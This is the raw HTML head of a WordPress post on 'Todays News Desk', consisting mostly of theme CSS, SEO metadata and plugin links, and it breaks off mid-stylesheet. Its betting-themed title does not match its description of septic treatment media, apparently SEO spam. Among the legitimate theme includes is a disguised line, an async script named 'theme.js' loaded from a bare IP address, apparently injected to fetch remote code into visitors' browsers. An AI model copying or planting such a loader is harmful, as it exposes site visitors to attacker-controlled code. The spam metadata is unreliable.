

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/
body_size: 25902
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination - Todays News Desk</title>
<meta name="description" content="The black plastic media packs in the center Treatment Compartment of every Jet residential plant system are called BAT media. These packs are vital to your"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination - Todays News Desk" />
<meta property="og:description" content="The black plastic media packs in the center Treatment Compartment of every Jet residential plant system are called BAT media. These packs are vital to your" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2024-07-16T07:34:16+00:00" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Jet Bat 90" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination - Todays News Desk" />
<meta name="twitter:description" content="The black plastic media packs in the center Treatment Compartment of every Jet residential plant system are called BAT media. These packs are vital to your" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/","name":"John Eshan","url":"https://www.todaysnewsdesk.com/author/hm-hafiz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/#webpage","url":"https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/","name":"Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination - Todays News Desk","datePublished":"2024-03-16T07:32:12+00:00","dateModified":"2024-07-16T07:34:16+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination - Todays News Desk","keywords":"Jet Bat 90","datePublished":"2024-03-16T07:32:12+00:00","dateModified":"2024-07-16T07:34:16+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"The black plastic media packs in the center Treatment Compartment of every Jet residential plant system are called BAT media. These packs are vital to your","name":"Discover The New Address Of Jet Bat 90: Your Ultimate Betting Destination - Todays News Desk","@id":"https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/07/XPath-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/discover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fdiscover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fdiscover-the-new-address-of-jet-bat-90-your-ultimate-betting-destination%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/2380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=2380' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #a67c52; } .penci-pagination 